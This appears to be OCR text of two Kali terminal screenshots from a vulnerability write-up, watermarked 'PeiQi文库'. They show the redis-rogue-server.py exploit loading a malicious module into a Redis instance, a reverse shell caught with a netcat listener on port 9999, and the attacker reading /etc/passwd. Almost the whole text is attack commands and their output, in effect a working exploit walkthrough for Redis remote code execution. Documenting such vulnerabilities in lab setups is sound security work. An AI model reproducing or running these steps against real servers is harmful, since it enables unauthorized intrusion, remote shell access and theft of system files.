 root@kali: ~/桌面/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.51.146
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.51.146:9999
[info] Unload module...
redis-rogue-
server-mas...
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvvp 9999
listening on [any] 9999 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.51.146] from (UNKNOWN) [172.17.0.2] 38068
whoami
redis
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
redis:x:999:999::/home/redis:
PeiQi文库